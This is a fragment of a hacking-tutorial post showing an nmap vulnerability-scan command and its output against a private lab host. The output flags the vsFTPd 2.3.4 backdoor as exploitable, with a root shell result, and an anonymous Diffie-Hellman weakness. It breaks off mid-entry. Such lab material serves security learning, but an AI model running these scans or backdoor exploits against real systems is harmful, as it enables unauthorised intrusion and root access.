 > nmap --script=vuln 192.168.80.166
Starting Nmap 7.10 ( https://nmap.org ) at 2017-11-09 21:34
Stats: 0:03:29 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.76% done; ETC: 21:38 (0:00:00 remaining)
Nmap scan report for 192.168.80.166
Host is up (0.0000060s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  OSVDB:73573
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://osvdb.org/73573
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
| smtp-vuln-cve2010-4344:
|_  The SMTP server is not Exim: NOT VULNERABLE
| ssl-dh-params:
|   VULNERABLE:
|   Anonymous Diffie-Hellman Key Exchange MitM Vulnerability
HACK学习呀